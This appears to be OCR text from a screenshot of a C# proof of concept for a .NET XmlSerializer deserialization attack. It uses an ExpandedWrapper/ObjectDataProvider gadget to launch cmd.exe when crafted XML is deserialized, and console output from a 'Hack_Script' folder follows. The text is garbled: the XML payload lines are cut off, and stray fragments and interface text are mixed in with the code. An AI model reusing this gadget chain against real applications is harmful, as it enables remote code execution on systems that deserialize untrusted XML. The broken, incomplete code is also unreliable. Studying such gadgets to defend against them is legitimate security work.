 Serialize();
//test();
}
test
Aa Ab .* 当前文档
public static void Serialize()
{
ExpandedWrapper<MyClasss, ObjectDataProvider> myExpWrap = new ExpandedWrapper<MyClasss, ObjectDataProvider>();
//myExpWrap.ProjectedProperty0 = new ObjectDataProvider();
//myExpWrap.ProjectedProperty0.ObjectInstance = new MyClasss();
//myExpWrap.ProjectedProperty0.MethodName = "PullFile";
//myExpWrap.ProjectedProperty0.MethodParameters.Add("cmd.exe");
//XmlSerializer serializer1 = new XmlSerializer(typeof(ExpandedWrapper<MyClasss, ObjectDataProvider>));
//TextWriter textWriter = new StreamWriter(@"data.xml");
//serializer1.Serialize(textWriter, myExpWrap);
//Console.WriteLine(typeof(ExpandedWrapper<MyClasss, ObjectDataProvider>).AssemblyQualifiedName);
//Console.WriteLine(myExpWrap.GetType());
using (StringReader rdr = new StringReader("<?xml version=\"1.0\" encoding=\"utf-8\"?> <ObjectDataProvider xmlns:
{
XmlSerializer serializer = new XmlSerializer(typeof(ObjectDataProvider), new Type[] { typeof(MyClasss) });
serializer.Deserialize(rdr);
C:\Windows\System32\cmd.exe
Microsoft Windows [版本 10.0.171
(c) 2018 Microsoft Corporation。
D:\360极速浏览器下载\Hack_Script
n\Debug>
1069]
留所有权
Custom-
C:\WINDOWS\system32\cmd.exe
任意键继续. . .
using (StringReader rdr = new StringReader("<?xml version=\"1.0\" encoding=\"utf-8\"?> <ExpandedWrapperOfMyCl
{
XmlSerializer serializer = new XmlSerializer(typeof(ExpandedWrapper<MyClasss, ObjectDataProvider>));
serializer.Deserialize(rdr);
}
}
pu
{
C:\WINDOWS\system32\cmd.exe
请按任意键继续. . .